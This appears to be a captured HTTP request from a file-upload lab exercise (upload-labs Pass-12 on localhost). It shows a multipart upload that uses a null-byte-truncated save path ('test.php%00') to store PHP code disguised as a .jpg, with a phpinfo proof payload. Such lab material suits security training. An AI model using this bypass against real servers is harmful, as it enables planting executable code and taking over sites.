 Pretty 原始 \n Actions
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary29dJ4jVj1qlCPoq6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/upload-labs/Pass-12/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: pass=12
18 Connection: close
19
20 ------WebKitFormBoundary29dJ4jVj1qlCPoq6
21 Content-Disposition: form-data; name="save_path"
22
23 ../upload/test.php%00
24 ------WebKitFormBoundary29dJ4jVj1qlCPoq6
25 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
26 Content-Type: application/octet-stream
27
28 <?php phpinfo();?>
29 ------WebKitFormBoundary29dJ4jVj1qlCPoq6
30 Content-Disposition: form-data; name="submit"
31